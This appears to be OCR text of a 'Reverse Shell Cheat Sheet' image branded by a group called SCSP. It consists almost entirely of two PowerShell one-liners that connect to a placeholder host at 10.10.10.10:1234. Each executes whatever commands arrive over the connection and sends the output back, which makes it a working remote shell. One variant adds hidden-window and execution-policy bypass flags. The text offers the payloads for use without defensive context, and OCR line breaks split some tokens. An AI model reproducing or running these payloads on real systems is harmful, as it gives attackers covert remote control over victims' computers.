 SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Reverse Shell Cheat Sheet
Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object
System.Net.Sockets.TCPClient("10.10.10.10",1234);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream
.Flush()};$client.Close()
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length))
-ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback
= (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream
.Flush()};$client.Close()"
SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity
You
Tube